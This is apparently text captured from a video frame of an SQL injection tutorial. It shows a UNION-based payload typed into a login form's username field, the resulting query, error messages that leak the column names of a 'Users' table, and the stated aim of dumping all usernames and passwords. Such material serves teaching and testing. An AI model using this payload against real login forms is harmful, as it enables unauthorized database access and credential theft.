 Enumerate Columns of Table
‘Users’
Username =
' union select 3, column_name, 4 from information_schema.columns
where table_name = 'Users' union select 5,6,'7
Failed to login as UserID
Failed to login as Username
Failed to login as Password
Failed to login as 6
We found three fields UserID, Username, and Passwords.
It’s time to dump all the username and passwords.
SQL Query:
Select * From Users WHERE Username = ‘’ union select 3, column_name, 4 from information_schema.columns where table_name =
'Users' union select 5,6,‘7’